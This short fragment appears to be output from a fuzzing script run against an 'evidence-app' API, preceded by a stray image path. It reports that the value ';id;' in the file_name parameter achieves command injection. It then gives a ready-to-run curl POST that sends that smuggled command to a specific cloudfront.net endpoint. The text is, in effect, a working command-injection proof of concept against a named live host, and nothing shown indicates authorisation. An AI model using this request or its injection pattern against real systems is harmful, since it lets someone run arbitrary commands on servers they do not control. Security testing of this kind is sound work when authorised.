 $ /home/cloudshell-user/evidence-app/scripts/fuzz_evidence_app.py --target $TARGET/api/
;id; worked as command injection for the file_name parameter!
  Here is a curl command:
  curl -X POST https://djm72vhitom0v.cloudfront.net/api/ -H 'Content-Type: application/x-www-
form-urlencoded; charset=UTF-8' -d '{"file_name":";id;","file_data":"dGVzdAo="}'